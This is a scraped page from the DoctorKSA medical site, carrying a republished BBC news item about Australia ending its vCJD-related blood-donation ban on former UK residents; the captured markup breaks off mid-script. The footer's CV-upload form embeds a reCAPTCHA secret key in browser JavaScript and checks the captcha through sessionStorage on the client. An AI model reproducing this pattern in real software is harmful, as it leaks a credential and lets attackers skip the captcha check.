

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctorksa.com/Pages/newsDetail/30592/Australia%20lifts%20ban%20on%20former%20UK%20Residents%20giving%20blood
body_size: 33774
content:
 <!DOCTYPE html>
<html lang="en">
<head>	
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
       <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />	<title>
		 Medical News: 		
		 DOCTOR KSA : 
		Medical vacancy | Medical events | Doctors jobs - Doctor KSA	</title>
	
	<link href="/favicon.ico" type="image/x-icon" rel="icon"/><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/><link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css"/><link rel="stylesheet" type="text/css" href="/css/style.css"/><link rel="stylesheet" type="text/css" href="/css/font-awesome.css"/>	
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>


<body>    

<!-- Header Section Start -->

<header>


			
  
<style>
    .header_social li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .header_social li a:hover img {
        transform: scale(1.2);
    }
</style>				
<div class="container prelative">
<div class="row">	
<div class="top_signinsec clearfix">
				<ul class="clearfix">
											<li><a class="login" href="https://www.doctorksa.com/users/login">Login</a></li>
						<li><a class="reg" href="https://www.doctorksa.com/users/signup">Registration</a></li>
										
				</ul>
			</div>		    
	<div class="logo"><a href="https://www.doctorksa.com"><img src="https://www.doctorksa.com/img/logo.png"></a></div>
	
		<div class="header-right clearfix">
			<div class="toplink_menu clearfix">
				<ul class="top_menu clearfix">
					<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us</a></li>
					<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa">Contact Us</a></li>
					<!--<li><a href="https://www.doctorksa.com/surveys/">Surveys</a></li>-->
					<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>					
					<!--<li><a href="https://www.doctorksa.com/Pages/links/78/anesthesia">Links</a></li>-->
				</ul>
				
				
	<ul class="header_social clearfix">
				<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>

		<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
		<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
		
			<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			   
		 
		<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
		<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
		<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->


	</ul>

				
				
			</div>
		</div>				
</div>
</div>
</header><!-- Header Section End -->


<!-- Navigation Section Start -->	
<section class="nav_sec">
	   <div class="container">
	       <div class="row">
		        <div class="col-xs-12 col-sm-12 col-md-12 nopadding">
                    <nav class="navbar navbar-inverse right_nav">
					  
						<div class="navbar-header">
						  <button type="button" class="navbar-toggle " data-toggle="collapse" data-target="#myNavbar">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span> 
						  </button>
						 
						</div>
						<div class="collapse navbar-collapse " id="myNavbar">
						  <ul class="nav navbar-nav">
							<li ><a href="https://www.doctorksa.com">Home</a></li>
							<!--<li ><a href="https://www.doctorksa.com/Pages/news">News</a></li>-->
							<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
							<!--<li><a href="https://www.doctorksa.com/Pages/articles">Articles</a></li> -->
							<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
							<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
							<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li> 
						  </ul>
	<form accept-charset="utf-8" method="post" id="form_serc" role="form" data-toggle="validator" class="form-horizontal"  ><div style="display:none;"><input type="hidden" value="POST" name="_method"></div>									  
						<div class="searchbox_area">
							<input type="text" id="search_keyword" name="keyword" placeholder="Search" required>
							<div class="search_icon" >
							<input type="button" class="deepsearch" onclick="jsfunction()" src="https://www.doctorksa.com/img/icon_search.png">
							</div>
						</div>
	</form>					
	
<script type="text/javascript">
	function jsfunction(){

		var newurl;
		var value1= $('#search_keyword').val();



		newurl = 'https://www.doctorksa.com'+'/Pages/search/key:'+value1;

		window.location=newurl;
	}
</script>
<style>
.deepsearch{ background: rgba(0, 0, 0, 0) url("https://www.doctorksa.com/img/icon_search.png") no-repeat scroll 0 0;
    border: medium none;
    width: 20px;}
</style>						</div>
					  
			</nav>
					 
				</div>
		   </div>
		   
		   
	   </div>	
	</section>
	


<!-- Navigation Section End -->	
	
	
	
<!-- Banner Section Start -->
<div class="banner_inner">
	<img src="https://www.doctorksa.com/img/banner_inside.jpg">
	<h2 class="title_banner"><a href="https://www.doctorksa.com/jobs/jobslist" style="color:#fff;">Latest Medical Jobs</a></h2>
</div>

<div class="banner_inner2">
	<img src="https://www.doctorksa.com/img/inside2.jpg">
	<h2 class="title_banner">Latest Medical Jobs</h2>
</div>
<!-- Banner Section end -->




<!-- Job section start -->
<div class="container">
	<div class="job_container">
		<div class="row">
			<div class="col-sm-4 col-md-4 col-lg-3">
				<div class="job_category">
					<div class="job_category">
												
						<h2 class="jcat_title">News Category</h2>
							<div class="job_scroll scroll-pane">
						<ul>
							
							
														<li><a href="https://www.doctorksa.com/Pages/news/18/allergy-and-immunology">Allergy and Immunology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/37/cardiology">Cardiology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/38/dental">Dental</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/39/general-news">General News</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/51/genetics">Genetics</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/52/infectious-disease">Infectious Disease</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/53/internal-medicine">Internal Medicine</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/54/mental-health">Mental Health</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/55/neurology">Neurology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/56/obstetricgynecology">Obstetric/Gynecology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/57/oncologyhematology">Oncology/Hematology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/58/pediatrics">Pediatrics</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/59/radiology">Radiology</a></li>
														<li><a href="https://www.doctorksa.com/Pages/news/117/gastroenterology">Gastroenterology</a></li>
												
							
 
						</ul>
							
												</div>
					</div>
					
				</div>
				<a href="https://www.doctorksa.com/events/event_list">
			<div class="box_prempkg">
				<img src="https://www.doctorksa.com/img/pre_img1.jpg">
				<div class="pkg_txtcont">
				<div class="txt_prev">OUR <br>
latest events</div> </div>
			</div>
			</a>
			</div>
			
			
			<div class="col-sm-8 col-md-8 col-lg-9">
				<style>
.clearfix img {
    margin-bottom: 10px;
    margin-right: 10px;
	margin-left: 10px;
}
</style>
<div class="right_joblisting">
				<div class="top_jbssec clearfix">
				<div class="title_headjobs clearfix">Medical News
					
								
				</div>					
				</div>
					
					<div class="clearfix"></div>
					
					<div class="listing_jobs clearfix"> 
					
					<h1 class="jobttl"> Australia lifts ban on former UK Residents giving blood</h1>
					<span class="job_address">Added On : 27th April 2022</span>
					<p><p><img alt="" src="/app/webroot/js/kcfinder/upload//images/_124355060_831fb6d5-a33e-4350-bca2-bb3b51c06f11.jpg" style="float:right; height:113px; width:200px" /><strong>An Australian rule banning many former UK residents from giving blood over fears they could spread Creutzfeldt-Jakob disease (vCJD) has been scrapped.</strong></p>
 <br/> <p><strong>An Australian rule banning many former UK residents from giving blood over fears they could spread Creutzfeldt-Jakob disease (vCJD) has been scrapped.</strong></p>

<p>For two decades anyone who lived in the UK during its &quot;mad cow disease&quot; crisis has been barred from donating.</p>

<p>In rare cases, the fatal illness has been spread through blood transfusions.</p>

<p>But citing a review of epidemiological data and expert advice, Australia&#39;s health regulator said the cohort would no longer be excluded.</p>

<p>People who lived in the UK between 1980 and 1996 will soon be able to roll up their sleeves to give blood or plasma.</p>

<p>Bovine Spongiform Encephalopathy (BSE) is estimated to affected 180,000 cattle during the outbreak. Its human form - vCJD - has been attributed to 178 deaths.</p>

<p>It&#39;s thought that one in 2,000 people in the UK is a carrier of the disease. But it appears that relatively few who catch the infectious agent that causes the disease then go on to develop symptoms.</p>

<p>Australia&#39;s blood donation service, called Lifeblood, hopes the long-awaited move will unlock new donors at a time when high demand is straining stocks.</p>

<p>&quot;It&#39;s the number one query that we&#39;ve had for change in Australia over the last few years and certainly, anecdotally, lots and lots of people are telling us that this change will enable them to donate,&quot; executive director Cath Stone said.</p>

<p>&quot;We are optimistic that we&#39;ll see tens of thousands of new people.&quot;</p>

<p>Lifeblood is working to update their screening processes to accommodate the change, but those who want to donate will be able to by the end of the year.</p>

<p>With a weekly need for 33,000 donations, the organisation is hoping barriers to donation for men who have sex with men will also soon be removed.</p>

<p>Australia was not alone in banning donations from former UK residents - others included France, the US and Canada.</p>

<p>But other countries have begun to lift or relax the restrictions, after Ireland lifted its ban in 2019.</p>

<p><strong>By Tiffanie Turnbull</strong><br />
BBC News, Sydney - Health</p>
</p>
					
					</div>
					
					
					
					
				</div>
				<a class="btn btn-primary" href="javascript:history.back();">BACK</a>				
				
			</div>
			
		</div>
	</div>
</div>
<!-- Job section end -->



	




<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<!-- Footer Section Start -->	
<script type="text/javascript">
function docapt()
{
	jQuery.ajax({
		type: 'POST',
		url:  'https://www.doctorksa.com/Pages/capta',
		dataType: 'json',
		success: function(data){ 				
		$(".abc_url_cap").attr('src', 'https://www.doctorksa.com'+data.captcha_url);
		$("#cap_cd").val(data.captcha.code);		
		}			
	});
	return false;
}
</script>
<style>

.my-float{
	margin-top:16px;
}
.whatsapp-ico{
    fill: white;
    width: 50px;
    height: 50px;
    padding: 3px;
    background-color: #4dc247;
    border-radius: 50%;
    box-shadow: 2px 2px 6px rgba(0,0,0,0.4);
    /* box-shadow: 2px 2px 11px rgba(0,0,0,0.7); */
    position: fixed;
    bottom: 20px;
    right : 20px;
    z-index: 10;
}
 .social_icons li a img{
        width:30px;
        height:30px;
        transition: transform .2s;
    }
    .social_icons li a:hover img {
        transform: scale(1.2);
    }
</style>
<a href="https://api.whatsapp.com/send?phone=966547204620&text=Hi%21%20Im%20Message%20from%20Doctor%20Ksa.com%20" class="xdfloat" target="_blank">
<svg viewBox="0 0 32 32" class="whatsapp-ico"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
</a>
<footer>
<div class="container">
		<div class="row clearfix">
			<div class="col-xs-12 col-sm-3 col-md-3">
			
			
			
			
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com">Home</a></li>
						<li><a href="https://www.doctorksa.com/Downloads/slides">Medical Slides</a></li>
						<li><a href="https://www.doctorksa.com/events/event_list">Medical Events</a></li>
						<li><a href="https://www.doctorksa.com/jobs/jobslist">Medical Jobs</a></li>
						<li><a href="https://www.doctorksa.com/jobs/doctorslist">Doctor Profile</a></li>
					</ul>
				</div>
			</div>
			
			<div class="col-xs-12 col-sm-2 col-md-2">
				<div class="footer_list">
					<ul>
						<li><a href="https://www.doctorksa.com/Pages/display/about-doctorksa-the-medical-resource-provider-in-saudi-arabia-5">About Us </a></li>
						<li><a href="https://www.doctorksa.com/Pages/display/contact-doctorksa?45658">Contact Us</a></li>
						<li><a href="https://www.doctorksa.com/Pages/faq">FAQ's</a></li>
					</ul>
				</div>
			</div>
			
			
			<div class="col-xs-12 col-sm-4 col-md-4">
			<form  role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/newsletter" class="form-horizontal">
			<input type="hidden" name="spec_add" id="spec_add" value="">
				<div class="newsletterbox">
					<h3>Subscribe to Our Newsletter</h3>
					<ul>
						<li><input type="text" class="form-control" name="news_name" placeholder="Name" required></li>
						<li><input type="email" class="form-control" name="news_email" placeholder="Email" required></li>
						<li><select name="news_specialty" id="spec_gg_aa" class="form-control" required onchange="addspectof(this.value)">	
						<option value="">Select Speciality</option>
														<option id="cbf_2" value="2">Anesthesia</option>
														<option id="cbf_3" value="3">Aviation Medicine</option>
														<option id="cbf_4" value="4">Administration</option>
														<option id="cbf_5" value="5">Biostatistics</option>
														<option id="cbf_6" value="6">Cardiac Surgery</option>
														<option id="cbf_7" value="7">Cardiology</option>
														<option id="cbf_8" value="8">Critical Care</option>
														<option id="cbf_9" value="9">Dental</option>
														<option id="cbf_10" value="10">Dermatology</option>
														<option id="cbf_11" value="11">Emergency Medicine</option>
														<option id="cbf_12" value="12">Endocrine</option>
														<option id="cbf_13" value="13">ENT</option>
														<option id="cbf_14" value="14">Epidemiology</option>
														<option id="cbf_15" value="15">Family Medicine</option>
														<option id="cbf_16" value="16">Gastroenterology</option>
														<option id="cbf_17" value="17">Genetics</option>
														<option id="cbf_18" value="18">Geriatric Medicine</option>
														<option id="cbf_19" value="19">Hematology</option>
														<option id="cbf_20" value="20">Hepatology</option>
														<option id="cbf_21" value="21">Infectious Diseases</option>
														<option id="cbf_22" value="22">Internal Medicine</option>
														<option id="cbf_23" value="23">Laboratory</option>
														<option id="cbf_24" value="24">Medical Physics</option>
														<option id="cbf_25" value="25">Nephrology</option>
														<option id="cbf_26" value="26">Neurology</option>
														<option id="cbf_27" value="27">Neurosurgery</option>
														<option id="cbf_28" value="28">Nuclear Medicine</option>
														<option id="cbf_29" value="29">Obstetric/Gynecology</option>
														<option id="cbf_30" value="30">Ophthalmology</option>
														<option id="cbf_31" value="31">Oncology</option>
														<option id="cbf_32" value="32">Organ Transplantation</option>
														<option id="cbf_33" value="33">Orthopedics</option>
														<option id="cbf_34" value="34">Palliative Medicine</option>
														<option id="cbf_35" value="35">Pathology</option>
														<option id="cbf_36" value="36">Pediatrics</option>
														<option id="cbf_37" value="37">Pharmacology</option>
														<option id="cbf_38" value="38">Plastic Surgery</option>
														<option id="cbf_39" value="39">Physiotherapy</option>
														<option id="cbf_40" value="40">Psychiatry</option>
														<option id="cbf_41" value="41">Pulmonary</option>
														<option id="cbf_42" value="42">Radiology</option>
														<option id="cbf_43" value="43">Rheumatology</option>
														<option id="cbf_44" value="44">Surgery</option>
														<option id="cbf_45" value="45">Urology</option>
														<option id="cbf_46" value="46">Vascular Surgery</option>
								
			
						</select></li>
					</ul>
					
					<div class="captcha_sec clearfix">
						<ul>
							<li>
							<span class="sec_code">Security Code<span class="mendetory_field">*</span></span>
							</li>
							<li class="cap_img"><img src="https://www.doctorksa.com//img/captcha/44576a8256b411e242027b0b55acbd10.png" class="abc_url_cap"></li>
							<li><input type="text" class="form-control ip_input" name="news_ip_input" required></li>
							<li><img style="cursor:pointer;" onClick="javascript:docapt();" src="https://www.doctorksa.com/img/captcha_reset.png"></li>
							
						<ul>
						
					</div>
					<input type="hidden" name="captchava" id="cap_cd" value="">
					<div class="subscribe_box">
						<input type="submit" value="subscribe" class="btn_subs">
					</div>
				</div>
				</form>
			</div>
			
			
			
			
<div class="col-xs-12 col-sm-3 col-md-3">

		
	
	<div class="upload_boxbtn">

<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="exampleModalLabel">Please submit your information</h4>
      </div>
      <div class="modal-body">
       
           <div class="row">
					<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 col-lg-offset-2">
					
						<div class="form_box">
						 <form  id="form1" role="form" data-toggle="validator" method="post"  action="https://www.doctorksa.com/users/submitresume" class="form-horizontal" enctype="multipart/form-data">
                     <div class="form-group">
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Name:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
								<input type="text" required="required" name="username" placeholder="Name">
							</div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>Specialty:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;">
							<select name="news_specialty"  class="form-control" required >
							<option value="">-- Select --</option>		
														<option id="acbf_2" value="Anesthesia">Anesthesia</option>
														<option id="acbf_3" value="Aviation Medicine">Aviation Medicine</option>
														<option id="acbf_4" value="Administration">Administration</option>
														<option id="acbf_5" value="Biostatistics">Biostatistics</option>
														<option id="acbf_6" value="Cardiac Surgery">Cardiac Surgery</option>
														<option id="acbf_7" value="Cardiology">Cardiology</option>
														<option id="acbf_8" value="Critical Care">Critical Care</option>
														<option id="acbf_9" value="Dental">Dental</option>
														<option id="acbf_10" value="Dermatology">Dermatology</option>
														<option id="acbf_11" value="Emergency Medicine">Emergency Medicine</option>
														<option id="acbf_12" value="Endocrine">Endocrine</option>
														<option id="acbf_13" value="ENT">ENT</option>
														<option id="acbf_14" value="Epidemiology">Epidemiology</option>
														<option id="acbf_15" value="Family Medicine">Family Medicine</option>
														<option id="acbf_16" value="Gastroenterology">Gastroenterology</option>
														<option id="acbf_17" value="Genetics">Genetics</option>
														<option id="acbf_18" value="Geriatric Medicine">Geriatric Medicine</option>
														<option id="acbf_19" value="Hematology">Hematology</option>
														<option id="acbf_20" value="Hepatology">Hepatology</option>
														<option id="acbf_21" value="Infectious Diseases">Infectious Diseases</option>
														<option id="acbf_22" value="Internal Medicine">Internal Medicine</option>
														<option id="acbf_23" value="Laboratory">Laboratory</option>
														<option id="acbf_24" value="Medical Physics">Medical Physics</option>
														<option id="acbf_25" value="Nephrology">Nephrology</option>
														<option id="acbf_26" value="Neurology">Neurology</option>
														<option id="acbf_27" value="Neurosurgery">Neurosurgery</option>
														<option id="acbf_28" value="Nuclear Medicine">Nuclear Medicine</option>
														<option id="acbf_29" value="Obstetric/Gynecology">Obstetric/Gynecology</option>
														<option id="acbf_30" value="Ophthalmology">Ophthalmology</option>
														<option id="acbf_31" value="Oncology">Oncology</option>
														<option id="acbf_32" value="Organ Transplantation">Organ Transplantation</option>
														<option id="acbf_33" value="Orthopedics">Orthopedics</option>
														<option id="acbf_34" value="Palliative Medicine">Palliative Medicine</option>
														<option id="acbf_35" value="Pathology">Pathology</option>
														<option id="acbf_36" value="Pediatrics">Pediatrics</option>
														<option id="acbf_37" value="Pharmacology">Pharmacology</option>
														<option id="acbf_38" value="Plastic Surgery">Plastic Surgery</option>
														<option id="acbf_39" value="Physiotherapy">Physiotherapy</option>
														<option id="acbf_40" value="Psychiatry">Psychiatry</option>
														<option id="acbf_41" value="Pulmonary">Pulmonary</option>
														<option id="acbf_42" value="Radiology">Radiology</option>
														<option id="acbf_43" value="Rheumatology">Rheumatology</option>
														<option id="acbf_44" value="Surgery">Surgery</option>
														<option id="acbf_45" value="Urology">Urology</option>
														<option id="acbf_46" value="Vascular Surgery">Vascular Surgery</option>
														</select>
							</div>
							<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12"><label>Email:</label></div>
							<div class="col-lg-10 col-md-10 col-sm-10 col-xs-12"><input type="text" required="required" name="email"  placeholder="Email"></div>
							<div class="col-lg-3 col-md-2 col-sm-2 col-xs-12"><label>CV:</label></div>
							<div class="col-lg-9 col-md-10 col-sm-10 col-xs-12" style="margin-bottom: 11px; margin-left: -6px;margin-top:9px;">&nbsp;
							<div class="upload-pic">
							<input type="file" required="required" name="resumefile"  id="pdffile" accept=".doc,.pdf, .docx"/>
							<script type="text/javascript">
								var onloadCallback = function() {
							        // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
							        // The id of the reCAPTCHA widget is assigned to 'widgetId1'.
							        widgetId1 = grecaptcha.render('example1', {
							          'sitekey' : '6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz',
							          'callback' : 'YourOnSubmitFn',
							        });
							      };
							      function YourOnSubmitFn(response){
								  	$.ajax({
								  		url: "/users/validate_captcha",
								  		data: {
									  		response : response,
									  		secret : '6Lc1oRoUAAAAACECQSpbboVvGwiVKeAQfmi2k4OB'
									  	},
								  		method : 'POST',
								  		type: 'json',
								  		success : function (res){
								  			console.log(res);
								  			data = JSON.parse(res);
								  			console.log(data.success);
								  			if(data.success === true){
								  				sessionStorage.setItem('captchaValidation', '1');	
								  			}else{
								  				sessionStorage.setItem('captchaValidation', '0');
								  			}
								  		},
								  		error : function(res){
									  		console.log(res);
									  		alert('captcha validation failed!\n Please try again');
									  		grecaptcha.reset(widgetId1);
									  	}
								  	});
								  }
								  $(document).ready( function() {
								  		$('#form1').submit(function(event){
									  	status = sessionStorage.getItem('captchaValidation');
									  	if(status == 1){
									  		$(this.form).submit();
									  	}else{
									  		event.preventDefault();
									  		alert('Please verify the captcha!');
									  		grecaptcha.reset(widgetId1);
									  	}
									  	sessionStorage.removeItem('captchaValidation');
									  });
								  });
							</script>
							<br>
							<div
							id = "example1"
							class="g-recaptcha"
							data-callback="YourOnSubmitFn">
							</div>
							<script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>							
							
						</div>
						</div>
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
						<div class="form_box">
							<input class="btn btn-danger" type="submit" value="Submit" id="btn-submit"/>
						</div>
					</div>
						</div>
						  </form>
					</div>
					
				</div>
          </div>
          
      
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
       
      </div>
    </div>
  </div>
</div>
	
	
	
	</div>

	<div class="footer_list">
		<ul>
			<li>Follow us on</li>
			<div class="social_icons clearfix">
			<ul>
			<li><a href="http://www.facebook.com/doctorksa.officer" target="_blank"><img src="https://www.doctorksa.com/img/facebook.png"></a></li>
			<li><a href="http://www.x.com/doctorksa" target="_blank"><img src="https://www.doctorksa.com/img/twitterX.png"></a></li>
			<li><a href="https://www.linkedin.com/company/doctorksa/notifications?goback=&trk=hb_ntf_AGGREGATED_COMPANY" target="_blank"><img src="https://www.doctorksa.com/img/linkedin.png"></a></li>
			
			<!--<li><a href="http://www.instagram.com/doctorksa" target="_blank"><img style="max-width:10%" src="https://www.doctorksa.com/img/i_instagram.png"></a></li>-->
			<!--<li><a href="https://www.telegram.com/" target="_blank"><img  style="max-width:10%"  src="https://www.doctorksa.com/img/itelegram.png"></a></li>-->
			
				<li><a href="https://www.instagram.com/doctorksa_medical" target="_blank"><img  src="https://www.doctorksa.com/img/instagram.png"></a></li>
			<li><a href="https://t.me/+V87e5LoCAlMxZmFk" target="_blank"><img src="https://www.doctorksa.com/img/telegram.png"></a></li>
			
			
		
			<!--<li><a href="https://www.pinterest.com/doctorksa0467/" target="_blank"><img src="https://www.doctorksa.com/img/icon_pinintrest.png"></a></li>-->
			<!--<li><a href="https://www.instagram.com/doctorksa_medical/" target="_blank"><img src="https://www.doctorksa.com/img/icon_instagram.png"></a></li>-->
			<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->

		</ul>
			</div>     
		</ul>

		 <ul><li style="margin-top: 25px;">Download App</li></ul>

 <ul><li><a target="_blank" href="https://play.google.com/store/apps/details?id=com.doctorksa.doctorksaeventsapp&amp;hl=ar"><img width="inherit" height="inherit" style="margin-right:8px;" src="https://www.doctorksa.com/img/googleplay.png" class="" title=""></a> <a target="_blank" href="https://itunes.apple.com/us/app/doctorksa-events/id1116364854?mt=8"><img width="inherit" height="inherit" style="height: 45px; width: 133px;" src="https://www.doctorksa.com/img/iphone.png" class="" title=""></a>

	</li></ul>

	</div>
</div>
		</div>
</div>
</footer>

<div class="container">
<div class="copyright">
&copy; Copyright 2015-2025, all rights reserved with DoctorKSA.com
</div>
</div>
<script type="text/javascript">
function addspectof(a)
{
	var b = $("#spec_gg_aa option:selected").text();
	$("#spec_add").val(b);	
}
</script>
<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-8669509-1']);
	  _gaq.push(['_setDomainName', 'doctorksa.com']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	  
		$(window).load(function() {
		
		$('.jspPane').bind('mousewheel DOMMouseScroll', function(e) {
		var scrollTo = null;

		if (e.type == 'mousewheel') {
			scrollTo = (e.originalEvent.wheelDelta * -1);
		}
		else if (e.type == 'DOMMouseScroll') {
			scrollTo = 40 * e.originalEvent.detail;
		}

		if (scrollTo) {
			e.preventDefault();
			$(this).scrollTop(scrollTo + $(this).scrollTop());
		}
		//$(this).jScrollPane({wheelSpeed: 100});
		//$(this).jScrollPane({ showArrows: true, wheelSpeed: 60 });
